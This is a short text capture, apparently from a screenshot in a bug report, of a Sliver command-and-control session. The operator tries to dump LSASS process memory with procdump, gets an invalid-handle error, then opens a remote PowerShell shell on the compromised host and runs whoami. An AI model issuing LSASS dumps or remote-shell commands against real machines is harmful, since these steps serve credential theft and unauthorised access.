 [server] sliver (PRODUCTIVE_PROMISE) > procdump -n lsass.exe -s lsass.dmp
[!] rpc error: code = Unknown desc = The handle is invalid.
[server] sliver (PRODUCTIVE_PROMISE) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 6688
PS C:\WINDOWS\system32> whoami
whoami
desktop-r6itglg\sahil
PS C:\WINDOWS\system32>